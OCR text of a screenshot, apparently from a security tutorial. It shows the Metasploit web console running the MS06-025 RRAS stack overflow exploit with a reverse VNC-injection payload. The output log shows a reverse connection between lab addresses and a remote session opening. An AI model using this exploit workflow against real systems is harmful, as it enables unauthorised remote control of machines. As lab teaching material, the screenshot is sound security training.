 Metasploit Framework Web Console v2.6 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Links
Address http://127.0.0.1:55555/EXPLOITS?MODULE=rras_ms06_025&PAYLOAD=win32_reverse_vncinject&OPT_TARGET=1&MODE=EXPLOIT&OPT_RHOS Go
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (Microsoft RRAS MSO6-025 Stack Overflow)...
Using payload: win32_reverse_vncinject
Exploit Output
[*] Starting Reverse Handler.
[*] Sending request...
[*] Got connection from 192.168.0.104:4321 <-> 192.168.0.101:1248
[*] Shell started on session 13
We got our VNC
connection. Now
connect to it.
Done Internet
Learn Security Online